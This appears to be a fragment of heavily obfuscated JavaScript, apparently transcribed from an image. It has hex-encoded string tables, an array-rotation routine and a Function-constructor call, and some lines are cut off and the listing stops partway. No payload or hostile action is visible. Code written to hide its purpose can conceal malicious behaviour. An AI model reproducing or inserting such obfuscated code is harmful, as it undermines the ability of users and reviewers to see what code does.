 1 var _0xde6a=["\x62\x6D\x52\x59\x52\x6C\x63\x3D","\x59\x58\x42\x77\x62\x48\x6B\x3D","\x61\x6D\x39\x70\x62\x67\x3D\x3D","\x62\x5
2 var troihjofdpasodigjpdklargta=[_0xde6a[0],_0xde6a[1],_0xde6a[2],_0xde6a[3],_0xde6a[4],_0xde6a[5],_0xde6a[6],_0xde6a[7],_0xde
3 (function(c,_0x7730x3)
4 {
5 var _0x7730x4=function(_0x7730x5)
6 {
7 while(--_0x7730x5)
8 {
9 c[_0xde6a[74]](c[_0xde6a[73]]())
10 }
11 }
12 ;
13 _0x7730x4(++_0x7730x3)
14 }
15 (troihjofdpasodigjpdklargta,0x6e));var troihjofdpasodigjpdklargtb=function(c,_0x7730x3)
16 {
17 c= c- 0x0;var _0x7730x4=troihjofdpasodigjpdklargta[c];
18 if(troihjofdpasodigjpdklargtb[_0xde6a[75]]=== undefined)
19 {
20 (function()
21 {
22 var _0x7730x5;
23 try
24 {
25 var _0x7730x7=Function(_0xde6a[76]+ _0xde6a[77]+ _0xde6a[78]);
26 _0x7730x5= _0x7730x7()